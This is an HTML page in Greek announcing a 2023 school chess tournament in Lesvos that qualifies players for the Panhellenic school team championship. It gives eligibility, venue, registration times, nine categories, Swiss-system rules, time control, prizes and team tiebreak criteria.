<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&kappa;&alpha;&iota; &gamma;&iota;&alpha; &tau;&omicron; 20<sup>&omicron;</sup>&nbsp;&Pi;&alpha;&nu;&epsilon;&lambda;&lambda;ή&nu;&iota;&omicron; &Omicron;&mu;&alpha;&delta;&iota;&kappa;ό &Pi;&rho;&omega;&tau;ά&theta;&lambda;&eta;&mu;&alpha; &Mu;&alpha;&theta;&eta;&tau;ώ&nu;-&Mu;&alpha;&theta;&eta;&tau;&rho;&iota;ώ&nu; 2023 &tau;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &Sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Omicron;&mu;&omicron;&sigma;&pi;&omicron;&nu;&delta;ί&alpha;&sigmaf;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">(&Omicron;&iota; &pi;&rho;&omicron;&kappa;&rho;ί&sigma;&epsilon;&iota;&sigmaf; &theta;&alpha; &alpha;&nu;&alpha;&kappa;&omicron;&iota;&nu;&omega;&theta;&omicron;ύ&nu; &mu;&epsilon; &sigma;&upsilon;&mu;&pi;&lambda;&eta;&rho;&omega;&mu;&alpha;&tau;&iota;&kappa;ή &pi;&rho;&omicron;&kappa;ή&rho;&upsilon;&xi;&eta; &mu;ό&lambda;&iota;&sigmaf; &eta; &Epsilon;&Sigma;&Omicron; &alpha;&nu;&alpha;&kappa;&omicron;&iota;&nu;ώ&sigma;&epsilon;&iota; &tau;&eta;&nu; &tau;&epsilon;&lambda;&iota;&kappa;ή &phi;ά&sigma;&eta; &tau;&omega;&nu; &Pi;&alpha;&nu;&epsilon;&lambda;&lambda;&eta;&nu;ί&omega;&nu; &Pi;&rho;&omega;&tau;&alpha;&theta;&lambda;&eta;&mu;ά&tau;&omega;&nu;)</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><strong><span style="color: gray;">&Delta;&iota;&kappa;&alpha;ί&omega;&mu;&alpha; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ή&sigmaf;</span></strong><strong><span style="color: gray;">:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Delta;&iota;&kappa;&alpha;ί&omega;&mu;&alpha; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ή&sigmaf; έ&chi;&omicron;&upsilon;&nu; &omicron;&iota; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &kappa;&alpha;&iota; &mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &tau;&omega;&nu; &Nu;&eta;&pi;&iota;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omega;&nu;, &tau;&omega;&nu; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ώ&nu; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;, &tau;&omega;&nu; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omega;&nu; &kappa;&alpha;&iota; &tau;&omega;&nu; &Lambda;&upsilon;&kappa;&epsilon;ί&omega;&nu;, &Delta;&eta;&mu;&omicron;&sigma;ί&omega;&nu; &kappa;&alpha;&iota; &Iota;&delta;&iota;&omega;&tau;&iota;&kappa;ώ&nu; &tau;&eta;&sigmaf; &Pi;&epsilon;&rho;&iota;&phi;&epsilon;&rho;&epsilon;&iota;&alpha;&kappa;ή&sigmaf; &Epsilon;&nu;ό&tau;&eta;&tau;&alpha;&sigmaf; &Lambda;έ&sigma;&beta;&omicron;&upsilon;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><strong><span style="color: gray;">&Chi;ώ&rho;&omicron;&sigmaf; &delta;&iota;&epsilon;&xi;&alpha;&gamma;&omega;&gamma;ή&sigmaf;:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Chi;ώ&rho;&omicron;&sigmaf; &delta;&iota;&epsilon;&xi;&alpha;&gamma;&omega;&gamma;ή&sigmaf; &tau;&omega;&nu; &alpha;&gamma;ώ&nu;&omega;&nu; &omicron;&iota; &alpha;ί&theta;&omicron;&upsilon;&sigma;&epsilon;&sigmaf; &tau;&omicron;&upsilon; 5<sup>&omicron;&upsilon;</sup>&nbsp;&Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;, &omicron;&delta;ό&sigmaf; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&epsilon;&upsilon;&alpha;ϊ&delta;&eta;, &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha; 811 32, &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;.</span></p>
<p style="color: #222222; background: #fdfefa; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">&middot;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><strong><span style="color: gray;">&Epsilon;&pi;&iota;&beta;&epsilon;&beta;&alpha;ί&omega;&sigma;&eta; &Sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ώ&nu;:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Eta; &omicron;&rho;&iota;&sigma;&tau;&iota;&kappa;ή &nbsp;&epsilon;&pi;&iota;&beta;&epsilon;&beta;&alpha;ί&omega;&sigma;&eta; &tau;&omega;&nu; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ώ&nu; &theta;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;ί &mu;&epsilon; &phi;&upsilon;&sigma;&iota;&kappa;ή &pi;&alpha;&rho;&omicron;&upsilon;&sigma;ί&alpha; &tau;&omega;&nu; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&epsilon;&chi;ό&nu;&tau;&omega;&nu;&nbsp;<strong>&tau;&eta;&nu; &Kappa;&upsilon;&rho;&iota;&alpha;&kappa;ή 12 &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon;</strong>,</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">ώ&rho;&alpha;&nbsp;<strong>08:30-09:30</strong>.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;ή&sigmaf; ή &mu;&alpha;&theta;ή&tau;&rho;&iota;&alpha; &pi;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;έ&lambda;&theta;&epsilon;&iota; &mu;&epsilon;&tau;ά &tau;&eta;&nu;&nbsp;<strong>09:30</strong>&nbsp;&pi;&rho;&omega;&iota;&nu;ή &kappa;&alpha;&iota; &epsilon;&phi;&rsquo; ό&sigma;&omicron;&nu; έ&chi;&epsilon;&iota; &delta;&eta;&lambda;ώ&sigma;&epsilon;&iota; ή&delta;&eta; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ή &theta;&alpha; &mu;&pi;&omicron;&rho;&epsilon;ί &nu;&alpha; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&epsilon;ί</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&alpha;&pi;ό &tau;&omicron;&nu; 2<sup>&omicron;</sup>&nbsp;&gamma;ύ&rho;&omicron;.</span></p>
<p style="color: #222222; background: #fdfefa; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: #333333;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span>&middot;&nbsp;</span><strong><span style="color: gray;">&nbsp;&Alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;&rho;ό&gamma;&rho;&alpha;&mu;&mu;&alpha;:</span></strong></p>
<p style="color: #222222; margin-bottom: 0px; text-align: justify;"><span style="color: gray;">&nbsp;&Omicron;&iota; &alpha;&gamma;ώ&nu;&epsilon;&sigmaf; &theta;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&theta;&omicron;ύ&nu; &tau;&eta;&nu;&nbsp;<strong>&Kappa;&upsilon;&rho;&iota;&alpha;&kappa;ή 12 &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon; 2023</strong>.</span></p>
<p style="color: #222222; margin-bottom: 0px; text-align: justify;"><span style="color: gray;">&nbsp;&Omicron; 1&omicron;&sigmaf; &gamma;ύ&rho;&omicron;&sigmaf; &theta;&alpha; &xi;&epsilon;&kappa;&iota;&nu;ή&sigma;&epsilon;&iota; &sigma;&tau;&iota;&sigmaf;&nbsp;<strong>10:00 &pi;.&mu;.</strong></span></p>
<p style="color: #222222; margin-bottom: 0px; text-align: justify;"><span style="color: gray;">&nbsp;&Omicron;&iota; &alpha;&gamma;ώ&nu;&epsilon;&sigmaf; &theta;&alpha; &gamma;ί&nu;&omicron;&upsilon;&nu; &sigma;&tau;&iota;&sigmaf; &epsilon;&xi;ή&sigmaf; 9 &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;ί&epsilon;&sigmaf;:</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">1.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Nu;&eta;&pi;&iota;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">2.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Alpha;&rsquo; &Tau;ά&xi;&eta;&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ώ&nu; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">3.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Beta;&rsquo; &Tau;ά&xi;&eta;&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ώ&nu; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">4.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Gamma;&rsquo; &Tau;ά&xi;&eta;&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ώ&nu; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">5.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Delta;&rsquo; &Tau;ά&xi;&eta;&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ώ&nu; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">6.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Epsilon;&rsquo; &Tau;ά&xi;&eta;&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ώ&nu; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">7.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Sigma;&Tau;&rsquo; &Tau;ά&xi;&eta;&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ώ&nu; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">8.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 36pt; text-align: justify;"><span style="color: gray;">9.&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: gray;">&Mu;&alpha;&theta;&eta;&tau;έ&sigmaf;-&Mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omega;&nu;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Eta; &delta;&iota;&epsilon;ύ&theta;&upsilon;&nu;&sigma;&eta; &tau;&omega;&nu; &alpha;&gamma;ώ&nu;&omega;&nu; &delta;&iota;&alpha;&tau;&eta;&rho;&epsilon;ί &tau;&omicron; &delta;&iota;&kappa;&alpha;ί&omega;&mu;&alpha; &nu;&alpha; &pi;&rho;&omicron;&chi;&omega;&rho;ή&sigma;&epsilon;&iota; &sigma;&epsilon; &sigma;&upsilon;&gamma;&chi;ώ&nu;&epsilon;&upsilon;&sigma;&eta; &kappa;ά&pi;&omicron;&iota;&omega;&nu; &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;&iota;ώ&nu; &sigma;&tau;&eta;&nu; &pi;&epsilon;&rho;ί&pi;&tau;&omega;&sigma;&eta; &mu;&iota;&kappa;&rho;ή&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;ή&sigmaf;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span>&middot;&nbsp;</span><strong><span style="color: gray;">&nbsp;&Sigma;ύ&sigma;&tau;&eta;&mu;&alpha; &alpha;&gamma;ώ&nu;&omega;&nu;-&Chi;&rho;ό&nu;&omicron;&sigmaf; &sigma;&kappa;έ&psi;&eta;&sigmaf;:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Omicron;&iota; &alpha;&gamma;ώ&nu;&epsilon;&sigmaf; &theta;&alpha; &delta;&iota;&epsilon;&xi;&alpha;&chi;&theta;&omicron;ύ&nu; &mu;&epsilon; &tau;&omicron; &Epsilon;&lambda;&beta;&epsilon;&tau;&iota;&kappa;ό &sigma;ύ&sigma;&tau;&eta;&mu;&alpha; 5 &gamma;ύ&rho;&omega;&nu;, &sigma;ύ&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&nu;&omicron;&nu;&iota;&sigma;&mu;&omicron;ύ&sigmaf; &tau;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &Sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &Omicron;&mu;&omicron;&sigma;&pi;&omicron;&nu;&delta;ί&alpha;&sigmaf; &pi;&omicron;&upsilon; &delta;&iota;έ&pi;&epsilon;&iota; &tau;&alpha; &Sigma;&chi;&omicron;&lambda;&iota;&kappa;ά &Pi;&rho;&omega;&tau;&alpha;&theta;&lambda;ή&mu;&alpha;&tau;&alpha;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Chi;&rho;ό&nu;&omicron;&sigmaf; &sigma;&kappa;έ&psi;&eta;&sigmaf; &omicron;&rho;ί&zeta;&omicron;&nu;&tau;&alpha;&iota; &tau;&alpha; 30&rsquo; &alpha;&nu;ά &pi;&alpha;&rho;&tau;ί&delta;&alpha;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Alpha;&nu; &eta; &pi;&alpha;&rho;&tau;ί&delta;&alpha; &upsilon;&pi;&epsilon;&rho;&beta;&epsilon;ί &tau;&alpha; 30&rsquo;, &pi;&rho;&omicron;&sigma;&tau;ί&theta;&epsilon;&tau;&alpha;&iota; &chi;&rho;&omicron;&nu;ό&mu;&epsilon;&tau;&rho;&omicron; &kappa;&alpha;&iota; &omicron;&iota; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;έ&sigmaf; &omicron;&phi;&epsilon;ί&lambda;&omicron;&upsilon;&nu; &nu;&alpha; &omicron;&lambda;&omicron;&kappa;&lambda;&eta;&rho;ώ&sigma;&omicron;&upsilon;&nu; &tau;&eta;&nu; &pi;&alpha;&rho;&tau;ί&delta;&alpha; &epsilon;&nu;&tau;ό&sigmaf; 5&rsquo;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">(&chi;&rho;ό&nu;&omicron;&sigmaf; &alpha;&nu;ά &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ή).</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;"><br />
</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span>&middot;&nbsp;</span><strong><span style="color: gray;">&nbsp;&Kappa;&alpha;&nu;&omicron;&nu;&iota;&sigma;&mu;&omicron;ί &tau;&omicron;&upsilon;&rho;&nu;&omicron;&upsilon;ά:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Iota;&sigma;&chi;ύ&omicron;&upsilon;&nu; &omicron;&iota; &Kappa;&alpha;&nu;ό&nu;&epsilon;&sigmaf; &Sigma;&kappa;&alpha;&kappa;&iota;&omicron;ύ &tau;&eta;&sigmaf; F.I.D.E. &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &Epsilon;.&Sigma;.&Omicron;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;"><br />
</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span>&middot;&nbsp;</span><strong><span style="color: gray;">&nbsp;&Beta;&rho;&alpha;&beta;&epsilon;ύ&sigma;&epsilon;&iota;&sigmaf;-Έ&pi;&alpha;&theta;&lambda;&alpha;:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Mu;&epsilon;&tau;ά&lambda;&lambda;&iota;&alpha; &theta;&alpha; &delta;&omicron;&theta;&omicron;ύ&nu; &sigma;&tau;&omicron;&upsilon;&sigmaf; 3 &pi;&rho;ώ&tau;&omicron;&upsilon;&sigmaf; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&eta;&nu; 1<sup>&eta;</sup>&nbsp;&mu;&alpha;&theta;ή&tau;&rho;&iota;&alpha; &alpha;&nu;ά &kappa;&alpha;&tau;&eta;&gamma;&omicron;&rho;ί&alpha;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Tau;&omicron; &mu;&epsilon;&tau;ά&lambda;&lambda;&iota;&omicron; &mu;&alpha;&theta;&eta;&tau;ή ή &mu;&alpha;&theta;ή&tau;&rho;&iota;&alpha;&sigmaf; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &pi;&alpha;&rho;&epsilon;&upsilon;&rho;&epsilon;&theta;&epsilon;ί &sigma;&tau;&eta;&nu; &tau;&epsilon;&lambda;&epsilon;&tau;ή &tau;&omega;&nu; &alpha;&pi;&omicron;&nu;&omicron;&mu;ώ&nu;, &mu;&epsilon;&tau;&alpha;&beta;&iota;&beta;ά&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&omicron;&nu; &alpha;&mu;έ&sigma;&omega;&sigmaf; &epsilon;&pi;ό&mu;&epsilon;&nu;&omicron; &pi;&alpha;&rho;ό&nu;&tau;&alpha; ή &pi;&alpha;&rho;&omicron;ύ&sigma;&alpha; &kappa;&alpha;&theta;ώ&sigmaf; &kappa;&alpha;&iota; &tau;&alpha; &pi;&rho;&omicron;&nu;ό&mu;&iota;&alpha; &pi;&omicron;&upsilon; &alpha;&pi;&omicron;&rho;&rho;έ&omicron;&upsilon;&nu; &alpha;&pi;ό &alpha;&upsilon;&tau;ό.</span><span style="color: #111111;">&nbsp;</span><span style="color: #333333;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Tau;&omicron; 1<sup>&omicron;</sup>&nbsp;&sigma;&tau;&eta;&nu; &omicron;&mu;&alpha;&delta;&iota;&kappa;ή &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;ί&alpha; &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &theta;&alpha; &beta;&rho;&alpha;&beta;&epsilon;&upsilon;&tau;&epsilon;ί &mu;&epsilon; &kappa;ύ&pi;&epsilon;&lambda;&lambda;&omicron;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Eta; &alpha;&pi;&omicron;&nu;&omicron;&mu;ή &tau;&omega;&nu; &epsilon;&pi;ά&theta;&lambda;&omega;&nu; &theta;&alpha; &gamma;ί&nu;&epsilon;&iota; &kappa;&alpha;&tau;ά &tau;&eta;&nu; &tau;&epsilon;&lambda;&epsilon;&tau;ή &lambda;ή&xi;&eta;&sigmaf; &pi;&omicron;&upsilon; &theta;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;ί &alpha;&mu;έ&sigma;&omega;&sigmaf; &mu;&epsilon;&tau;ά &tau;&eta;&nu; &omicron;&lambda;&omicron;&kappa;&lambda;ή&rho;&omega;&sigma;&eta; &tau;&omega;&nu; &alpha;&gamma;ώ&nu;&omega;&nu;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Alpha;&nu;&alpha;&mu;&nu;&eta;&sigma;&tau;&iota;&kappa;ά &Delta;&iota;&pi;&lambda;ώ&mu;&alpha;&tau;&alpha; &theta;&alpha; &delta;&omicron;&theta;&omicron;ύ&nu; &sigma;&epsilon; ό&lambda;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;έ&chi;&omicron;&nu;&tau;&epsilon;&sigmaf; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &kappa;&alpha;&iota; ό&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;έ&chi;&omicron;&upsilon;&sigma;&epsilon;&sigmaf; &mu;&alpha;&theta;ή&tau;&rho;&iota;&epsilon;&sigmaf;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&nbsp;</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt 48.55pt; text-align: justify;"><span>&middot;&nbsp;</span><strong><span style="color: gray;">&nbsp;&Omicron;&mu;&alpha;&delta;&iota;&kappa;ή &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;ί&alpha;:</span></strong></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Tau;&omicron; 1<sup>&omicron;</sup>&nbsp;&sigma;&tau;&eta;&nu; &omicron;&mu;&alpha;&delta;&iota;&kappa;ή &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;ί&alpha; &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &theta;&alpha; &beta;&rho;&alpha;&beta;&epsilon;&upsilon;&tau;&epsilon;ί &mu;&epsilon; &kappa;ύ&pi;&epsilon;&lambda;&lambda;&omicron;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Eta; &omicron;&mu;&alpha;&delta;&iota;&kappa;ή &beta;&alpha;&theta;&mu;&omicron;&lambda;&omicron;&gamma;ί&alpha; &pi;&rho;&omicron;&kappa;ύ&pi;&tau;&epsilon;&iota; &alpha;&pi;ό &tau;&omicron; ά&theta;&rho;&omicron;&iota;&sigma;&mu;&alpha; &tau;&omega;&nu; &beta;&alpha;&theta;&mu;ώ&nu; &pi;&omicron;&upsilon; &theta;&alpha; &sigma;&upsilon;&gamma;&kappa;&epsilon;&nu;&tau;&rho;ώ&sigma;&omicron;&upsilon;&nu; &omicron;&iota; &tau;έ&sigma;&sigma;&epsilon;&rho;&iota;&sigmaf; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omicron;&iota; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;έ&sigmaf; &kappa;ά&theta;&epsilon; &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon;.</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&Sigma;&epsilon; &pi;&epsilon;&rho;ί&pi;&tau;&omega;&sigma;&eta; &iota;&sigma;&omicron;&beta;&alpha;&theta;&mu;ί&alpha;&sigmaf; &alpha;&upsilon;&tau;ή &alpha;ί&rho;&epsilon;&tau;&alpha;&iota; &sigma;ύ&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&alpha; &pi;&alpha;&rho;&alpha;&kappa;ά&tau;&omega; &kappa;&rho;&iota;&tau;ή&rho;&iota;&alpha;:</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&alpha;) &omicron;&iota; &beta;&alpha;&theta;&mu;&omicron;ί &tau;&omicron;&upsilon; &kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omicron;&upsilon; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ή</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&beta;) &omicron;&iota; &beta;&alpha;&theta;&mu;&omicron;ί &tau;&omicron;&upsilon; 2<sup>&omicron;&upsilon;</sup>&nbsp;&kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omicron;&upsilon; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ή</span></p>
<p style="color: #222222; margin: 0cm 0cm 0.0001pt; text-align: justify;"><span style="color: gray;">&gamma;) &omicron;&iota; &beta;&alpha;&theta;&mu;&omicron;ί &tau;&omicron;&upsilon; 3<sup>&omicron;&upsilon;</sup>&nbsp;&kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omicron;&upsilon; &sigma;&kappa;&alpha;&kappa;&iota;&sigma;&tau;ή, &tau;&omicron;&upsilon; 4<sup>&omicron;&upsilon;</sup>&nbsp;&kappa;.&omicron;.&kappa;.</span></p>
